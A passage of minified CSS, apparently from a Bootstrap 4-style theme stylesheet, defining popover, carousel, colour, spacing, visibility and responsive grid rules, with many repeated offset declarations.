#f7f7f7}.popover.popover-left,.popover.bs-tether-element-attached-right{margin-left:-10px}.popover.popover-left::before,.popover.popover-left::after,.popover.bs-tether-element-attached-right::before,.popover.bs-tether-element-attached-right::after{top:50%;border-right-width:0}.popover.popover-left::before,.popover.bs-tether-element-attached-right::before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.popover-left::after,.popover.bs-tether-element-attached-right::after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover::before,.popover::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover::before{content:"";border-width:11px}.popover::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:25px;font-size:16px;color:#999;text-align:center;text-shadow:none;opacity:1}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#999;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:none}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#f44d51!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#f11d22!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:.25rem}.rounded-top{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.rounded-right{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-left{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-circle{border-radius:50%}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0 0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem 1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important;margin-left:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem 1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem 3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important;margin-left:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0 0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem 1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1{padding-left:1rem!important}.px-1{padding-right:1rem!important;padding-left:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem 1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem 3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3{padding-left:3rem!important}.px-3{padding-right:3rem!important;padding-left:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#acaaa6!important}a.text-muted:focus,a.text-muted:hover{color:#93918c!important}.text-primary{color:#f44d51!important}a.text-primary:focus,a.text-primary:hover{color:#f11d22!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#878787!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#6e6e6e!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container::after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row::after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.col-xs-2-4{float:left;width:20%}.col-xs-4-8{float:left;width:40%}.col-xs-7-2{float:left;width:60%}.col-xs-9-6{float:left;width:80%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.pull-xs-2-4{right:20%}.pull-xs-4-8{right:40%}.pull-xs-7-2{right:60%}.pull-xs-9-6{right:80%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.push-xs-2-4{left:20%}.push-xs-4-8{left:40%}.push-xs-7-2{left:60%}.push-xs-9-6{left:80%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-2{margin-left:16.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-3{margin-left:25%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-4{margin-left:33.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-5{margin-left:41.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-6{margin-left:50%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-7{margin-left:58.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-8{margin-left:66.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-9{margin-left:75%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-10{margin-left:83.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-11{margin-left:91.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.col-sm-2-4{float:left;width:20%}.col-sm-4-8{float:left;width:40%}.col-sm-7-2{float:left;width:60%}.col-sm-9-6{float:left;width:80%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.pull-sm-2-4{right:20%}.pull-sm-4-8{right:40%}.pull-sm-7-2{right:60%}.pull-sm-9-6{right:80%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.push-sm-2-4{left:20%}.push-sm-4-8{left:40%}.push-sm-7-2{left:60%}.push-sm-9-6{left:80%}.offset-sm-0{margin-left:0%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-1{margin-left:8.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-2{margin-left:16.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-3{margin-left:25%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-4{margin-left:33.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-5{margin-left:41.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-6{margin-left:50%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-7{margin-left:58.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-8{margin-left:66.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-9{margin-left:75%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-10{margin-left:83.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-11{margin-left:91.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.col-md-2-4{float:left;width:20%}.col-md-4-8{float:left;width:40%}.col-md-7-2{float:left;width:60%}.col-md-9-6{float:left;width:80%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.pull-md-2-4{right:20%}.pull-md-4-8{right:40%}.pull-md-7-2{right:60%}.pull-md-9-6{right:80%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.push-md-2-4{left:20%}.push-md-4-8{left:40%}.push-md-7-2{left:60%}.push-md-9-6{left:80%}.offset-md-0{margin-left:0%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-1{margin-left:8.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-2{margin-left:16.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-3{margin-left:25%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-4{margin-left:33.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-5{margin-left:41.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-6{margin-left:50%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-7{margin-left:58.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-8{margin-left:66.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offs